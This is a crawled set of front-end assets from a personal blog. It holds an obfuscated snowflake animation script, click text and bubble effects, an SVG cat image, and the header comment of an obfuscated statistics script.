_0x529f7b[_0x5a69('‮119','Azzd')](_0x3465e6,_0x1578ab,_0x1dde45);},'OxgCg':_0x529f7b[_0x5a69('‫11a','xo9j')],'ArNvU':_0x529f7b['JeRIZ'],'mgYSt':function(_0x2fc6f1,_0x103240,_0x3bbf0f){return _0x529f7b[_0x5a69('‮11b','s9uA')](_0x2fc6f1,_0x103240,_0x3bbf0f);},'UquyJ':_0x529f7b['cuuTk'],'ORjVj':function(_0x1c1500,_0x385e54){return _0x529f7b[_0x5a69('‮11c','ga(Q')](_0x1c1500,_0x385e54);},'qeXlU':_0x529f7b[_0x5a69('‫11d','&FRd')],'kQFSs':function(_0x425544,_0x192bba){return _0x529f7b[_0x5a69('‫11e','pFZo')](_0x425544,_0x192bba);},'IyiGe':_0x5a69('‫11f','@2Tz'),'mePHX':function(_0x289372,_0x4f854d){return _0x529f7b[_0x5a69('‮120','0DNd')](_0x289372,_0x4f854d);},'WsNQc':_0x529f7b[_0x5a69('‮121','ltoA')],'ffhGj':function(_0x143d01,_0x5442b7){return _0x529f7b['eKLgO'](_0x143d01,_0x5442b7);},'aHywc':_0x529f7b[_0x5a69('‫122','@2Tz')],'PLRuT':function(_0x1578a6,_0x5908b1){return _0x1578a6<_0x5908b1;},'OKmTi':_0x529f7b['ePgJm'],'GSMXA':function(_0x4c173d,_0x5a3718){return _0x4c173d||_0x5a3718;},'avNZP':function(_0x542e0a,_0x11023a){return _0x529f7b[_0x5a69('‫123','QQqk')](_0x542e0a,_0x11023a);},'qLUhR':function(_0x1ecc89,_0x23b68e){return _0x1ecc89===_0x23b68e;},'xMlzc':_0x5a69('‮124','xo9j'),'abkcf':function(_0x3d5b7d,_0x332297){return _0x529f7b[_0x5a69('‮125','4UzK')](_0x3d5b7d,_0x332297);}};function _0x522e0c(_0x155a22){var _0xbec2bb={'xRnFA':function(_0x2b654c,_0x4b0d95,_0x6803d){return _0x2b654c(_0x4b0d95,_0x6803d);}};if(_0x529f7b[_0x5a69('‮126','10LW')](_0x529f7b[_0x5a69('‮127','vuwh')],_0x529f7b['hPBuo'])){var _0x40cd97=this[_0x5a69('‫128','85uN')](_0x522e0c);this['elem']&&_0xbec2bb[_0x5a69('‫129','v6WI')](_0x155a22,this[_0x5a69('‫12a','10LW')],_0x40cd97);}else{this[_0x5a69('‫12b','oJqs')]=!0x1,this[_0x5a69('‫12c','85uN')]=[],this[_0x5a69('‫12d','O#rh')]=!0x1,this[_0x5a69('‫59','4kg9')]=this[_0x5a69('‮12e','jsua')](_0x155a22),this['isBody']=_0x529f7b[_0x5a69('‫12f','jsua')](this[_0x5a69('‮130','Azzd')][_0x5a69('‫131','Azzd')],document[_0x5a69('‮132','O#rh')]),_0x522e0c[_0x5a69('‮5c','BfL[')]++,this[_0x5a69('‮133','4SAk')]=_0x522e0c['gid'],this['container']=this[_0x5a69('‫134','jsua')](),this['params'][_0x5a69('‮135','3XsK')]&&this['stop'](),this[_0x5a69('‮136','(j#C')](),this[_0x5a69('‫137','Qfrh')](),this['containerSize']={'width':this[_0x5a69('‫138','ltoA')](),'height':this[_0x5a69('‮139','ga(Q')]()},this[_0x5a69('‫13a','IOzH')]=this['handleResize'][_0x5a69('‫13b','RMW3')](this),window[_0x5a69('‮13c','xo9j')](_0x529f7b['gvNZH'],this['handleResize'],!0x1);}}return _0x522e0c[_0x5a69('‮13d','AGQM')][_0x5a69('‮13e','I]sP')]=function(){var _0xac0578={'OmihM':function(_0x41bdb3,_0x390719,_0x461a4d){return _0x41bdb3(_0x390719,_0x461a4d);}};if(_0x529f7b[_0x5a69('‮13f','s(Hq')](_0x529f7b[_0x5a69('‮140','vY92')],_0x529f7b[_0x5a69('‫141','TA8w')])){_0xd2e362(this[_0x5a69('‫142','s9uA')],_0x529f7b[_0x5a69('‮143','85uN')]);}else{_0xac0578[_0x5a69('‮144','x7j6')](_0x155a22,_0x522e0c,{'display':_0x5a69('‮145','Iw#x')});}},_0x522e0c['prototype'][_0x5a69('‫146','pFZo')]=function(){_0x1fb521[_0x5a69('‫147','Iw#x')](_0x46aa81,this[_0x5a69('‮148','X]DS')],'snowflakes_paused');},_0x522e0c['prototype'][_0x5a69('‮149','x7j6')]=function(){_0xd2e362(this['container'],_0x529f7b['VnSZY']);},_0x522e0c[_0x5a69('‮14a','vY92')][_0x5a69('‮14b',')f]&')]=function(){_0x1fb521['jNJdV'](_0x46aa81,this[_0x5a69('‫14c','0DNd')],_0x1fb521[_0x5a69('‮14d','&FRd')]);},_0x522e0c[_0x5a69('‮14e','inDs')]['destroy']=function(){this[_0x5a69('‫14f','QQqk')]||(this[_0x5a69('‫150',')f]&')]=!0x0,_0x522e0c[_0x5a69('‮151','4UzK')]&&_0x522e0c[_0x5a69('‫152','X]DS')]--,this[_0x5a69('‮153','@co*')](),_0x1fb521[_0x5a69('‫154','pFZo')](_0x51cd1f,this[_0x5a69('‮148','X]DS')]),this['flakes'][_0x5a69('‫155','v6WI')](function(_0x522e0c){return _0x522e0c['destroy']();}),this[_0x5a69('‮156','UFzR')]=[],window['removeEventListener'](_0x1fb521['CihzH'],this[_0x5a69('‮157','0DNd')],!0x1));},_0x522e0c['prototype']['handleResize']=function(){var _0x388fc3={'cKGxD':_0x5a69('‮158','I]sP'),'iIsth':function(_0x4cd3e6,_0xa6263f,_0x5b6763){return _0x529f7b[_0x5a69('‫159','Iw#x')](_0x4cd3e6,_0xa6263f,_0x5b6763);},'LWJJb':_0x529f7b[_0x5a69('‮15a','85uN')],'gLoor':function(_0x1e1a44,_0x47d1f8,_0x4a012c){return _0x529f7b[_0x5a69('‫15b','10LW')](_0x1e1a44,_0x47d1f8,_0x4a012c);},'sNBTk':function(_0x45c6e3,_0x4172b5){return _0x529f7b[_0x5a69('‫15c','vY92')](_0x45c6e3,_0x4172b5);},'Zeyhc':function(_0x58382a,_0x1563d2){return _0x529f7b['epHVQ'](_0x58382a,_0x1563d2);},'IFnKL':_0x529f7b[_0x5a69('‮15d','WmcA')]};if(_0x529f7b[_0x5a69('‫15e','UFzR')](_0x5a69('‮15f','v6WI'),_0x529f7b['iqLmk'])){this[_0x5a69('‫160','I]sP')]&&_0x522e0c[_0x5a69('‮161','I]sP')](this['elem']);}else{var _0x522e0c=this[_0x5a69('‮162','0DNd')](),_0x51cd1f=this[_0x5a69('‮163','$tLH')]();if(_0x529f7b[_0x5a69('‮164','IZ)n')](this[_0x5a69('‫165','4SAk')][_0x5a69('‫166','WmcA')],_0x522e0c)||_0x529f7b['eYfDd'](this['containerSize'][_0x5a69('‫167','4UzK')],_0x51cd1f)){this[_0x5a69('‮168','0DNd')][_0x5a69('‫169','@co*')]=_0x522e0c,this[_0x5a69('‫16a','(j#C')]['height']=_0x51cd1f;var _0x46aa81=this[_0x5a69('‫16b','LZPz')]();_0x529f7b[_0x5a69('‮16c','xo9j')](_0x155a22,this[_0x5a69('‫14c','0DNd')],{'display':_0x5a69('‮16d','&FRd')}),this[_0x5a69('‫16e','@&bC')][_0x5a69('‮16f','IOzH')](function(_0x522e0c){var _0x584415={'gDCmK':_0x388fc3[_0x5a69('‮170','IZ)n')],'GWizM':function(_0x528941,_0x527dd9,_0x11c9a7){return _0x388fc3[_0x5a69('‫171','atDN')](_0x528941,_0x527dd9,_0x11c9a7);},'SNdaA':function(_0x451ab7,_0x44410b){return _0x451ab7+_0x44410b;},'shuao':_0x5a69('‫172','TA8w'),'UTDYp':_0x388fc3[_0x5a69('‫173','pFZo')],'uvlkD':function(_0x5ac6c0,_0x329e04,_0x2853e2){return _0x388fc3[_0x5a69('‮174','XtW(')](_0x5ac6c0,_0x329e04,_0x2853e2);},'dmKke':function(_0x346c90,_0x4ac799){return _0x388fc3[_0x5a69('‮175','IOzH')](_0x346c90,_0x4ac799);}};if(_0x388fc3[_0x5a69('‫176',')f]&')](_0x388fc3[_0x5a69('‫177','x7j6')],_0x388fc3[_0x5a69('‮178','BfL[')])){return _0x522e0c[_0x5a69('‮179','4kg9')](_0x46aa81);}else{var _0x12a2d8=document[_0x5a69('‫17a',')f]&')](_0x5a69('‫17b','ltoA'));return _0x46aa81(_0x12a2d8,_0x584415[_0x5a69('‫17c','GHe(')]),_0x584415[_0x5a69('‫17d','SYTP')](_0x46aa81,_0x12a2d8,_0x584415[_0x5a69('‮17e','X]DS')](_0x584415[_0x5a69('‮17f','GHe(')],this['gid'])),this[_0x5a69('‮180','@&bC')]&&_0x584415['GWizM'](_0x46aa81,_0x12a2d8,_0x584415[_0x5a69('‫181','xo9j')]),_0x584415[_0x5a69('‮182','&FRd')](_0x155a22,_0x12a2d8,{'zIndex':_0x584415[_0x5a69('‮183','GHe(')](String,this['params'][_0x5a69('‮184','[23(')])}),this[_0x5a69('‮185','85uN')][_0x5a69('‮186','xo9j')]['appendChild'](_0x12a2d8),_0x12a2d8;}}),this[_0x5a69('‫187','x7j6')](),function(_0x522e0c){_0x155a22(_0x522e0c,{'display':_0x1fb521[_0x5a69('‫188','&FRd')]});}(this[_0x5a69('‫189','IZ)n')]);}}},_0x522e0c[_0x5a69('‫18a','Iw#x')][_0x5a69('‫18b','10LW')]=function(){var _0x522e0c=document['createElement'](_0x1fb521[_0x5a69('‮18c','WmcA')]);return _0x46aa81(_0x522e0c,'snowflakes'),_0x1fb521['rQnzX'](_0x46aa81,_0x522e0c,_0x1fb521[_0x5a69('‫18d','s9uA')]+this[_0x5a69('‫103','@2Tz')]),this[_0x5a69('‫18e','IOzH')]&&_0x46aa81(_0x522e0c,_0x1fb521[_0x5a69('‫18f','Azzd')]),_0x1fb521[_0x5a69('‫190','YM$W')](_0x155a22,_0x522e0c,{'zIndex':_0x1fb521[_0x5a69('‮191','ga(Q')](String,this[_0x5a69('‫192','s9uA')][_0x5a69('‫193','I]sP')])}),this[_0x5a69('‫194','@&bC')]['container']['appendChild'](_0x522e0c),_0x522e0c;},_0x522e0c['prototype'][_0x5a69('‮195','4UzK')]=function(){_0x522e0c[_0x5a69('‮196','@co*')]||(this[_0x5a69('‮197','BfL[')]=this['injectStyle'](_0x529f7b[_0x5a69('‮198','[23(')])),_0x522e0c[_0x5a69('‫199','TA8w')]++,this[_0x5a69('‫19a','TA8w')]=this['injectStyle'](_0x529f7b[_0x5a69('‫19b','0DNd')][_0x5a69('‮19c','oJqs')](/:color:/g,_0x529f7b[_0x5a69('‫19d','IZ)n')](encodeURIComponent,this[_0x5a69('‫19e','xo9j')][_0x5a69('‫19f','AGQM')]))),this[_0x5a69('‮1a0','10LW')]=this['injectStyle'](this[_0x5a69('‫1a1','4kg9')]());},_0x522e0c[_0x5a69('‫1a2','[23(')]['injectStyle']=function(_0x522e0c,_0x155a22){var _0x50a2e6={'AUBcf':_0x1fb521['UquyJ'],'pltRW':function(_0x5b4c34,_0x49c732){return _0x1fb521['ORjVj'](_0x5b4c34,_0x49c732);}};if(_0x1fb521[_0x5a69('‮1a3','85uN')]===_0x1fb521['qeXlU']){return function(_0x522e0c,_0x155a22){return _0x155a22||(_0x155a22=document[_0x5a69('‮99','LZPz')](_0x50a2e6[_0x5a69('‮1a4','GHe(')]),document[_0x5a69('‫1a5','s(Hq')][_0x5a69('‮1a6','s9uA')](_0x155a22)),_0x155a22['textContent']=_0x522e0c,_0x155a22;}(_0x522e0c[_0x5a69('‫1a7','s(Hq')](/_gid_value/g,_0x1fb521[_0x5a69('‮1a8','85uN')](_0x1fb521['IyiGe'],this[_0x5a69('‫1a9','xo9j')])),_0x155a22);}else{return this[_0x5a69('‮1aa','LZPz')][_0x5a69('‫169','@co*')]||(this[_0x5a69('‫1ab','@co*')]?(_0x5108e6=document[_0x5a69('‫1ac','85uN')],_0x47f46e=document[_0x5a69('‮1ad','Iw#x')],window[_0x5a69('‮1ae','jsua')]?_0xb14ae0=window[_0x5a69('‫1af','pFZo')]:_0x47f46e&&_0x47f46e[_0x5a69('‫1b0','jsua')]?_0xb14ae0=_0x47f46e['clientWidth']:_0x5108e6&&(_0xb14ae0=_0x5108e6[_0x5a69('‫1b1','Qfrh')]),_0x50a2e6[_0x5a69('‫1b2','ga(Q')](_0xb14ae0,0x0)):this[_0x5a69('‮1b3','RMW3')][_0x5a69('‮1b4','IOzH')][_0x5a69('‮1b5','vY92')]);var _0xb14ae0,_0x5108e6,_0x47f46e;}},_0x522e0c[_0x5a69('‮1b6','(j#C')][_0x5a69('‫1b7','O#rh')]=function(){var _0x522e0c=this['height'](),_0x155a22=this[_0x5a69('‫1b8','3XsK')];return{'containerHeight':_0x522e0c,'gid':this[_0x5a69('‮1b9','[23(')],'count':_0x155a22[_0x5a69('‮1ba','4kg9')],'speed':_0x155a22[_0x5a69('‫1bb','LZPz')],'rotation':_0x155a22['rotation'],'minOpacity':_0x155a22['minOpacity'],'maxOpacity':_0x155a22[_0x5a69('‮1bc','&FRd')],'minSize':_0x155a22[_0x5a69('‫1bd','ltoA')],'maxSize':_0x155a22[_0x5a69('‫ab','X]DS')],'types':_0x155a22['types'],'wind':_0x155a22[_0x5a69('‫1be','inDs')]};},_0x522e0c['prototype'][_0x5a69('‫1bf','4SAk')]=function(){var _0xc7b722={'ZsGvN':function(_0x4e06ee,_0x157733){return _0x1fb521[_0x5a69('‫1c0','@&bC')](_0x4e06ee,_0x157733);},'bjDGy':_0x1fb521[_0x5a69('‫1c1','ga(Q')],'OKsiF':function(_0x597332,_0x40244e){return _0x597332-_0x40244e;},'EyfrI':function(_0x5110ad,_0x42c0d1){return _0x1fb521[_0x5a69('‫1c2','inDs')](_0x5110ad,_0x42c0d1);},'kSrgM':_0x1fb521[_0x5a69('‫1c3','x7j6')]};var _0x522e0c=this,_0x155a22=this['getFlakeParams']();this[_0x5a69('‫1c4','@2Tz')]=[];for(var _0x51cd1f=0x0;_0x1fb521[_0x5a69('‫1c5','IZ)n')](_0x51cd1f,this['params'][_0x5a69('‫1c6','RMW3')]);_0x51cd1f++)this[_0x5a69('‮1c7','vY92')]['push'](new _0x4eb8d1(_0x155a22));this[_0x5a69('‮156','UFzR')][_0x5a69('‮1c8','4kg9')](function(_0x522e0c,_0x155a22){if(_0x1fb521[_0x5a69('‫1c9','IZ)n')](_0x1fb521['WsNQc'],'POnnE')){return _0x1fb521['ffhGj'](_0x522e0c[_0x5a69('‫1ca','$tLH')],_0x155a22[_0x5a69('‫1cb','IZ)n')]);}else{this[_0x5a69('‮1cc','vuwh')]||(this['destroyed']=!0x0,_0x522e0c[_0x5a69('‫1cd','0DNd')]&&_0x522e0c['instanceCounter']--,this['removeStyles'](),_0xc7b722[_0x5a69('‮1ce','X]DS')](_0x51cd1f,this[_0x5a69('‫1cf','(j#C')]),this[_0x5a69('‮1d0','TA8w')][_0x5a69('‫1d1','GHe(')](function(_0x28f6e6){return _0x28f6e6['destroy']();}),this[_0x5a69('‮1d2','IZ)n')]=[],window[_0x5a69('‫1d3','s(Hq')](_0xc7b722[_0x5a69('‮1d4',')f]&')],this[_0x5a69('‮1d5','4UzK')],!0x1));}})[_0x5a69('‮1d6','atDN')](function(_0x155a22){var _0x1b155a={'THlQs':function(_0x41e75f,_0x20e87c){return _0xc7b722[_0x5a69('‮1d7','85uN')](_0x41e75f,_0x20e87c);},'fmwCY':function(_0x1fbb0e,_0x1412ea){return _0x1fbb0e<_0x1412ea;}};if(_0xc7b722[_0x5a69('‫1d8','ga(Q')](_0xc7b722[_0x5a69('‮1d9','ltoA')],_0x5a69('‮1da','inDs'))){_0x155a22[_0x5a69('‫1db','(j#C')](_0x522e0c[_0x5a69('‮1dc','ga(Q')]);}else{var _0x14ec4c=this,_0x3caf70=this['getFlakeParams']();this['flakes']=[];for(var _0x3d25e6=0x0;_0x1b155a[_0x5a69('‫1dd','(j#C')](_0x3d25e6,this[_0x5a69('‫1de',')f]&')][_0x5a69('‫1df','X]DS')]);_0x3d25e6++)this['flakes'][_0x5a69('‫1e0','&FRd')](new _0x4eb8d1(_0x3caf70));this[_0x5a69('‮1e1','xo9j')][_0x5a69('‮1e2','$tLH')](function(_0x14ec4c,_0x3caf70){return _0x1b155a[_0x5a69('‫1e3','pFZo')](_0x14ec4c[_0x5a69('‮a6','inDs')],_0x3caf70[_0x5a69('‫92','ltoA')]);})[_0x5a69('‮1e4','TA8w')](function(_0x3caf70){_0x3caf70['appendTo'](_0x14ec4c[_0x5a69('‫1e5','WmcA')]);});}});},_0x522e0c[_0x5a69('‫1e6','@2Tz')]['setParams']=function(_0x522e0c){var _0x155a22=_0x529f7b[_0x5a69('‫1e7','ltoA')](_0x522e0c,{}),_0x51cd1f={},_0x46aa81={'color':_0x529f7b['LDKfN'],'container':document['body'],'count':0x32,'speed':0x1,'stop':!0x1,'rotation':!0x0,'minOpacity':0.6,'maxOpacity':0x1,'minSize':0xa,'maxSize':0x19,'types':0x6,'width':void 0x0,'height':void 0x0,'wind':!0x0,'zIndex':0x270f};return Object[_0x5a69('‫1e8','TA8w')](_0x46aa81)['forEach'](function(_0x522e0c){_0x51cd1f[_0x522e0c]=_0x1fb521[_0x5a69('‮1e9','4kg9')](void 0x0,_0x155a22[_0x522e0c])?_0x46aa81[_0x522e0c]:_0x155a22[_0x522e0c];}),_0x51cd1f;},_0x522e0c['prototype']['getAnimationStyle']=function(){for(var _0x522e0c=_0x529f7b[_0x5a69('‮1ea','$tLH')](_0x529f7b[_0x5a69('‮1eb','SYTP')](this[_0x5a69('‫1ec','YM$W')](),_0x529f7b[_0x5a69('‫1ed','Iw#x')](this[_0x5a69('‫1ee','ga(Q')]['maxSize'],Math['sqrt'](0x2))),'px'),_0x155a22=this[_0x5a69('‮5c','BfL[')],_0x51cd1f=_0x529f7b[_0x5a69('‮1ef','inDs')](_0x529f7b[_0x5a69('‮1eb','SYTP')](_0x529f7b[_0x5a69('‫1f0','Qfrh')](_0x529f7b[_0x5a69('‮1f1','3XsK')](_0x529f7b['NlRvS'](_0x529f7b['doKnA']+_0x155a22,_0x529f7b[_0x5a69('‮1f2','oJqs')])+_0x522e0c,_0x529f7b[_0x5a69('‫1f3','I]sP')]),_0x155a22),_0x5a69('‫1f4','atDN'))+_0x522e0c,_0x5a69('‮1f5',')f]&')),_0x46aa81=0x0;_0x46aa81<=0x14;_0x46aa81++){var _0xd2e362=_0x529f7b[_0x5a69('‮1f6','(j#C')](_0x529f7b[_0x5a69('‫1f7','LZPz')](_0x14f32f,_0x46aa81,this[_0x5a69('‫1f8','@2Tz')][_0x5a69('‮1f9','vuwh')],this[_0x5a69('‮1fa','jsua')][_0x5a69('‮1fb','3XsK')]),'px');_0x51cd1f+=_0x529f7b[_0x5a69('‫1fc','&FRd')](_0x529f7b['NlRvS'](_0x529f7b[_0x5a69('‮1fd','xo9j')](_0x529f7b[_0x5a69('‫1fe','10LW')](_0x529f7b['wcEbC'](_0x529f7b['wcEbC'](_0x529f7b[_0x5a69('‫1ff','QQqk')](_0x529f7b['wcEbC'](_0x529f7b[_0x5a69('‮200','QQqk')]+_0x155a22,_0x529f7b[_0x5a69('‮201','jsua')]),_0x46aa81),_0x529f7b[_0x5a69('‮202','O#rh')])+_0xd2e362+_0x529f7b[_0x5a69('‫203','NhpY')],_0x155a22),_0x529f7b['MeaPX']),_0x46aa81),_0x529f7b[_0x5a69('‫204','GHe(')]),_0xd2e362)+_0x529f7b['bkXoA'];}return _0x51cd1f;},_0x522e0c[_0x5a69('‮205','pFZo')][_0x5a69('‫206','ltoA')]=function(){this[_0x5a69('‮207','&FRd')](this['getAnimationStyle'](),this[_0x5a69('‮208','vuwh')]);},_0x522e0c[_0x5a69('‮209','Azzd')][_0x5a69('‮20a','O#rh')]=function(){if(_0x529f7b[_0x5a69('‮20b','X]DS')](_0x5a69('‮20c',')f]&'),_0x529f7b['mFxzf'])){_0x522e0c['instanceCounter']||(_0x529f7b[_0x5a69('‮20d','inDs')](_0x51cd1f,this[_0x5a69('‮20e','0DNd')]),delete this['mainStyleNode']),_0x51cd1f(this['imagesStyleNode']),delete this[_0x5a69('‮20f','IZ)n')],_0x51cd1f(this[_0x5a69('‫210','QQqk')]),delete this[_0x5a69('‮211','x7j6')];}else{delete this['elem'];}},_0x522e0c[_0x5a69('‮212','ltoA')][_0x5a69('‮213','jsua')]=function(){if(_0x1fb521['OKmTi']==='HfSFP'){return _0x522e0c['destroy']();}else{return this[_0x5a69('‫214','IOzH')][_0x5a69('‫215','NhpY')]||(this[_0x5a69('‮216','4kg9')]?(_0x155a22=document[_0x5a69('‮217','WmcA')],_0x51cd1f=document['documentElement'],window[_0x5a69('‮218','$tLH')]?_0x522e0c=window[_0x5a69('‫219','85uN')]:_0x51cd1f&&_0x51cd1f[_0x5a69('‮21a','pFZo')]?_0x522e0c=_0x51cd1f['clientWidth']:_0x155a22&&(_0x522e0c=_0x155a22['clientWidth']),_0x1fb521[_0x5a69('‮21b','@co*')](_0x522e0c,0x0)):this[_0x5a69('‫21c','SYTP')][_0x5a69('‫131','Azzd')][_0x5a69('‫21d','@2Tz')]);var _0x522e0c,_0x155a22,_0x51cd1f;}},_0x522e0c[_0x5a69('‮21e','@&bC')][_0x5a69('‫21f','TA8w')]=function(){if(_0x1fb521[_0x5a69('‫220','GHe(')](_0x1fb521[_0x5a69('‫221','inDs')],'zxjOl')){return _0x522e0c+Math[_0x5a69('‮222','oJqs')](_0x1fb521[_0x5a69('‫223','WmcA')](Math['random'](),_0x155a22-_0x522e0c));}else{return this[_0x5a69('‮224','IZ)n')][_0x5a69('‮225','UFzR')]||(this[_0x5a69('‫226','Iw#x')]?(_0x155a22=document[_0x5a69('‫227','xo9j')],_0x51cd1f=document[_0x5a69('‮228','AGQM')],window[_0x5a69('‫229','QQqk')]?_0x522e0c=window[_0x5a69('‫22a','UFzR')]:_0x51cd1f&&_0x51cd1f['clientHeight']?_0x522e0c=_0x51cd1f[_0x5a69('‮22b','Qfrh')]:_0x155a22&&(_0x522e0c=_0x155a22[_0x5a69('‫22c','SYTP')]),_0x1fb521[_0x5a69('‫22d','UFzR')](_0x522e0c,0x0)):_0x1fb521[_0x5a69('‮22e','pFZo')](this[_0x5a69('‮5f','O#rh')][_0x5a69('‫22f','4UzK')][_0x5a69('‫230','SYTP')],this['params']['maxSize']));var _0x522e0c,_0x155a22,_0x51cd1f;}},_0x522e0c['instanceCounter']=0x0,_0x522e0c[_0x5a69('‮231','v6WI')]=0x0,_0x522e0c;}();});;_0xodk='jsjiami.com.v6';

--- FILE ---
content_type: application/javascript
request_url: https://www.ny520.vip/content/plugins/proClickTitle/proClickTitle.js
body_size: 274
content:


var a_idx = 0;
jQuery(document).ready(function($) {
    $("body").click(function(e) {
		var a = c_n18.split(c_n19);
        var $i = $("<span></span>").text(a[a_idx]);
        a_idx = (a_idx + 1) % a.length;
        var x = e.pageX,
        y = e.pageY;
        $i.css({
            "z-index": 999999999999999999999999999999999999999999999999999999999999999999999,
            "top": y - 20,
            "left": x,
            "position": "absolute",
            "font-weight": "bold",
            "color": "rgb("+~~(255*Math.random())+","+~~(255*Math.random())+","+~~(255*Math.random())+")"
        });
        $("body").append($i);
        $i.animate({
            "top": y - 180,
            "opacity": 0
        },
        1500,
        function() {
            $i.remove();
        });
    });
});

--- FILE ---
content_type: image/svg+xml
request_url: https://www.ny520.vip/content/plugins/ixc_Cat/mao.svg
body_size: 1767
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="228px" height="281px" viewBox="0 0 228 281" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <title>mao</title>
    <g id="页面-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="mao" transform="translate(2.000000, 2.000000)">
            <path d="M208,50 C122.666667,10 74.6666667,-6 64,2 C48,14 76,50 76,66 C76,82 68,82 60,106 C52,130 56,130 52,146 C48,162 0,166 0,190 C0,214 122.87565,230.238243 152,242 C171.416233,249.841171 190.0829,260.507838 208,274 L208,50 Z" stroke="#000000" stroke-width="4" fill="#000000"></path>
            <circle id="eye" stroke="#FFFFFF" stroke-width="4" fill="#FFFFFF" cx="138" cy="82" r="18" opacity="0">
                <animate attributeName="opacity" values="1; 1; 1; 1; 1; 1; 1; 1; 1; 1; 1; 1; 1; 1; 1; 1; 1; 1; 0; 0; 0; 0; 0; 0;" dur="1s" repeatCount="indefinite" />
            </circle>
            <circle id="eye" stroke="#FFFFFF" stroke-width="4" fill="#FFFFFF" cx="110" cy="172" r="18" opacity="0">
                <animate attributeName="opacity" values="1; 1; 1; 1; 1; 1; 1; 1; 1; 1; 1; 1; 1; 1; 1; 1; 1; 1; 0; 0; 0; 0; 0; 0;" dur="1s" repeatCount="indefinite" />
            </circle>
            <line x1="120" y1="82" x2="156" y2="82" id="-y-" stroke="#FFFFFF" stroke-width="4" fill="#FFFFFF" stroke-linecap="round" stroke-linejoin="round" transform="translate(138.000000, 82.000000) rotate(105.000000) translate(-138.000000, -82.000000) "></line>
            <line x1="92" y1="172" x2="128" y2="172" id="-y-" stroke="#FFFFFF" stroke-width="4" fill="#FFFFFF" stroke-linecap="round" stroke-linejoin="round" transform="translate(110.000000, 172.000000) rotate(105.000000) translate(-110.000000, -172.000000) "></line>

        </g>
    </g>
</svg>

--- FILE ---
content_type: application/javascript
request_url: https://www.ny520.vip/content/plugins/proClickBubble/proClickBubble.js
body_size: 1256
content:
class Circle {
  constructor({ origin, speed, color, angle, context }) {
    this.origin = origin
    this.position = { ...this.origin }
    this.color = color
    this.speed = speed
    this.angle = angle
    this.context = context
    this.renderCount = 0
  }

  draw() {
    this.context.fillStyle = this.color
    this.context.beginPath()
    this.context.arc(this.position.x, this.position.y, 2, 0, Math.PI * 2)
    this.context.fill()
  }

  move() {
    this.position.x = (Math.sin(this.angle) * this.speed) + this.position.x
    this.position.y = (Math.cos(this.angle) * this.speed) + this.position.y + (this.renderCount * 0.3)
    this.renderCount++
  }
}

class Boom {
  constructor ({ origin, context, circleCount = 10, area }) {
    this.origin = origin
    this.context = context
    this.circleCount = circleCount
    this.area = area
    this.stop = false
    this.circles = []
  }

  randomArray(range) {
    const length = range.length
    const randomIndex = Math.floor(length * Math.random())
    return range[randomIndex]
  }

  randomColor() {
    const range = ['8', '9', 'A', 'B', 'C', 'D', 'E', 'F']
    return '#' + this.randomArray(range) + this.randomArray(range) + this.randomArray(range) + this.randomArray(range) + this.randomArray(range) + this.randomArray(range)
  }

  randomRange(start, end) {
    return (end - start) * Math.random() + start
  }

  init() {
    for(let i = 0; i < this.circleCount; i++) {
      const circle = new Circle({
        context: this.context,
        origin: this.origin,
        color: this.randomColor(),
        angle: this.randomRange(Math.PI - 1, Math.PI + 1),
        speed: this.randomRange(1, 6)
      })
      this.circles.push(circle)
    }
  }

  move() {
    this.circles.forEach((circle, index) => {
      if (circle.position.x > this.area.width || circle.position.y > this.area.height) {
        return this.circles.splice(index, 1)
      }
      circle.move()
    })
    if (this.circles.length == 0) {
      this.stop = true
    }
  }

  draw() {
    this.circles.forEach(circle => circle.draw())
  }
}

class CursorSpecialEffects {
  constructor() {
    this.computerCanvas = document.createElement('canvas')
    this.renderCanvas = document.createElement('canvas')

    this.computerContext = this.computerCanvas.getContext('2d')
    this.renderContext = this.renderCanvas.getContext('2d')

    this.globalWidth = window.innerWidth
    this.globalHeight = window.innerHeight

    this.booms = []
    this.running = false
  }

  handleMouseDown(e) {
    const boom = new Boom({
      origin: { x: e.clientX, y: e.clientY },
      context: this.computerContext,
      area: {
        width: this.globalWidth,
        height: this.globalHeight
      }
    })
    boom.init()
    this.booms.push(boom)
    this.running || this.run()
  }

  handlePageHide() {
    this.booms = []
    this.running = false
  }

  init() {
    const style = this.renderCanvas.style
    style.position = 'fixed'
    style.top = style.left = 0
    style.zIndex = '999999999999999999999999999999999999999999'
    style.pointerEvents = 'none'

    style.width = this.renderCanvas.width = this.computerCanvas.width = this.globalWidth
    style.height = this.renderCanvas.height = this.computerCanvas.height = this.globalHeight

    document.body.append(this.renderCanvas)

    window.addEventListener('mousedown', this.handleMouseDown.bind(this))
    window.addEventListener('pagehide', this.handlePageHide.bind(this))
  }

  run() {
    this.running = true
    if (this.booms.length == 0) {
      return this.running = false
    }

    requestAnimationFrame(this.run.bind(this))

    this.computerContext.clearRect(0, 0, this.globalWidth, this.globalHeight)
    this.renderContext.clearRect(0, 0, this.globalWidth, this.globalHeight)

    this.booms.forEach((boom, index) => {
      if (boom.stop) {
        return this.booms.splice(index, 1)
      }
      boom.move()
      boom.draw()
    })
    this.renderContext.drawImage(this.computerCanvas, 0, 0, this.globalWidth, this.globalHeight)
  }
}

const cursorSpecialEffects = new CursorSpecialEffects()
cursorSpecialEffects.init()

--- FILE ---
content_type: application/javascript
request_url: https://www.ny520.vip/content/plugins/SpiderEye/Statistics.js
body_size: 2351
content:
/*
 * 加密工具已经升级了一个版本，目前为 jsjiami.com.v5 ，主要加强了算法，以及防破解【绝对不可逆】配置，耶稣也无法100%还原，我说的。;
 * 已经打算把这个工具基础功能一直免费下去。还希望支持我。
 * 另外 jsjiami.com.v5 已经强制加入校验，注释可以去掉，但是 jsjiami.com.v5 不能去掉（如果你开通了VIP，可以手动去掉），其他都没有任何绑定。
 * 誓死不会加入任何后门，jsjiami JS 加密的使命就是为了保护你们的Javascript 。
 * 警告：如果您恶意去掉 jsjiami.com.v5 那么我们将不会保护您的JavaScript代码。请遵守规则
 * 新版本: https://www.jsjiami.com/ 支持批量加密，支持大文件加密，拥有更多加密。 */
 
